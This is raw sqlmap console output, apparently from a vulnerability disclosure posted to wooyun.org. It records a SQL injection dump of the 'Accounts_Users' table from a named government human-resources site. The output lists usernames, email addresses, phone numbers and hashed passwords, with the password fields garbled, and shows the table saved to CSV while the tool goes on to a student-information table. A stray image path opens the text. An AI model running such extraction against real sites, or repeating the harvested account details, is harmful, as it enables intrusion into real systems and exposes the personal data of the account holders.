 [19:18:22] [INFO] retrieved: -1
[19:18:22] [INFO] analyzing table dump for possible password hashes
Database: RstWeb
Table: Accounts_Users
[2 entries]
+--------+------------+--------------+-----+-------+---------+------------------
--+----------+-----------+----------+----------+--------------+
| UserID | EmployeeID | DepartmentID | Sex | Style | Phone | Email
| UserName | TrueName | Activity | UserType | Password |
+--------+------------+--------------+-----+-------+---------+------------------
--+----------+-----------+----------+----------+--------------+
| 1 | 0 | -1 | 男 | 1 | 123456 | admin@herosoft.c
om | admin | Maticsoft | 1 | AA | ?珡鯵??????? |
| 17 | 0 | -1 | 男 | 1 | 1232456 | user@maticsoft.c
om | user | 普通用户 | 1 | AA | ?珡鯵??????? |
+--------+------------+--------------+-----+-------+---------+------------------
--+----------+-----------+----------+----------+--------------+
[19:18:22] [WARNING] table 'RstWeb.dbo.Accounts_Users' dumped to CSV file 'C:\Us
ers\Administrator\.sqlmap\output\www.xz.hrss.gov.cn\dump\RstWeb\Accounts_Users-1
6dec78b.csv'
www.wooyun.org
[19:18:22] [INFO] fetching columns for table 'ByStuInfo' in database 'RstWeb'